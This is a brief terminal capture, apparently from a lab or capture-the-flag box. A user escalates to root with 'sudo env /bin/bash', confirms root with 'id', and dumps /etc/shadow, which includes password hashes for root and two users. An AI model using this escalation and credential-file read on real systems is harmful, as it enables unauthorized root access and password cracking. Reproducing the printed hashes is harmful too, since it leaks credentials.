 pedro@9a76d60644ec:~$ sudo env /bin/bash
root@9a76d60644ec:/home/pedro# id
uid=0(root) gid=0(root) groups=0(root)
root@9a76d60644ec:/home/pedro# cat /etc/shadow
root:$y$j9T$dBwP9JFSjDtTmLIADJDyo/$LZDk.MDsubTn/Nkam21onDlSuNzoSB7Q5MD03KJntJ8:19863:0:99999:7:::
daemon:*:19842:0:99999:7:::
bin:*:19842:0:99999:7:::
sys:*:19842:0:99999:7:::
sync:*:19842:0:99999:7:::
games:*:19842:0:99999:7:::
man:*:19842:0:99999:7:::
lp:*:19842:0:99999:7:::
mail:*:19842:0:99999:7:::
news:*:19842:0:99999:7:::
uucp:*:19842:0:99999:7:::
proxy:*:19842:0:99999:7:::
www-data:*:19842:0:99999:7:::
backup:*:19842:0:99999:7:::
list:*:19842:0:99999:7:::
irc:*:19842:0:99999:7:::
_apt:*:19842:0:99999:7:::
nobody:*:19842:0:99999:7:::
ubuntu:!:19842:0:99999:7:::
systemd-network:!*:19863::::::
systemd-timesync:!*:19863::::::
messagebus:!:19863::::::
systemd-resolve:!*:19863::::::
sshd:!:19863::::::
pedro:$y$j9T$Y9K8wSh4ehdv3lmEAObUN.$dGcBNmDu0RRs55WzMUh5oBXQIWWnz98qRDpfHOe5Fa0:19863:0:99999:7:::
rosa:$y$j9T$PFddWPluXOm9bsZfQBNkU/$rZgoZN5AS7IfScSCwTkFrNMgD1alrEcEv302n5rvzG6:19863:0:99999:7:::
root@9a76d60644ec:/home/pedro#